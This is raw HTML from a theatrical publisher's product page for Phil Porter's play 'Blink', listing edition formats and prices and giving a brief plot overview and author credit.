      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/100480/phil-porter">Phil Porter</a>
            </p>
    </div>
  <variant-isbn></variant-isbn>
            </div>
            <div class="pdp-section hide-small">
                <product-variants :variants="{&quot;productVariant-109329-67&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Acting Edition&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573116254&quot;,&quot;Description&quot;:&quot;A perfect-bound script for use in production or as a reading edition.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Digital or POD Only Acting Editions&quot;,&quot;Id&quot;:26,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;79177&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109329&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2-3 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109329,&quot;CustomProperties&quot;:[]},&quot;productVariant-109646-69&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573116254&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;71192&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109646&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109646,&quot;CustomProperties&quot;:[]},&quot;productVariant-109647-70&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573116254&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;72809&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109647&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109647,&quot;CustomProperties&quot;:[]},&quot;productVariant-109840-71&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:true,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;ePlay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573301476&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;72808&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109840&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:null,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109840,&quot;CustomProperties&quot;:[]}}" :product-id="46841"></product-variants>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h3">Overview</h3>
                <p><p>This is the tale of Jonah, Sophie, and a fox called Scruffilitis. It's a love story. A dysfunctional, voyeuristic and darkly funny love story, but a love story all the same. <br><br>This new play by the Bruntwood Playwriting Prize winner Phil Porter, is an exciting collaboration between Soho Theatre ‐ London's most vibrant venue for new writing, comedy and cabaret ‐ and internationally acclaimed Fringe First winners nabokov. </p><p><a href="https://www.breakingcharacter.com/home/2019/4/2/playwright-interview-phil-porter" style="background-color: transparent; color: #0000aa; font-family: Verdana,Geneva,sans-serif; font-size: 12px; font-style: normal; font-weight: 400; text-align: left; text-decoration: underline; white-space: normal;" target="_blank">Read our interview</a> with Phil Porter to learn more about the play.</p></p>
            </div>
                        <div class="show-small">
                <concord-reader :variants="{&quot;productVariant-109329-67&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Acting Edition&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573116254&quot;,&quot;Description&quot;:&quot;A perfect-bound script for use in production or as a reading edition.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Digital or POD Only Acting Editions&quot;,&quot;Id&quot;:26,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;79177&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109329&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2-3 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109329,&quot;CustomProperties&quot;:[]},&quot;productVariant-109646-69&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573116254&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;71192&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109646&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109646,&quot;CustomProperties&quot;:[]},&quot;productVariant-109647-70&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573116254&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;72809&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109647&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109647,&quot;CustomProperties&quot;:[]},&quot;productVariant-109840-71&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:true,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;ePlay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573301476&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;72808&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109840&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:null,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109840,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Blink</div>
      <a href="/p/46841/blink" class="type-link type-regular">Read More</a>
    </div>
  </div>
            </div>
                                    <div class="pdp-section type-small">
                                <h3 class="type-h4">Want to perform this show?</h3>
                                <div class="flex flex--desktop">
                                                                                                                            <div class="flex-basis-50-desktop">
                            <p class="type-h4">Details</p>
                            <ul class="unstyled-list">
                                                                                                    <li><strong>Time Period</strong>: Contemporary</li>
                                                                                                
                                                            </ul>
                        </div>
                                    </div>
            </div>
            
        </div>
    </div>

        <div class="row">
        <div class="pdp-section pdp-section--full float-l">
            <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <img class="b-lazy" src="[data-uri]"
              data-src="/images/DefaultAuthor3.jpg" alt="Author">
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/100480/phil-porter"
            class="type-link strict no-underline">
            <h4 class="type-h4">Phil Porter</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                                        </div>
                      </div>
        </div>
      </div>
      </div>
        </div>
    </div>
    
    
    

</div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 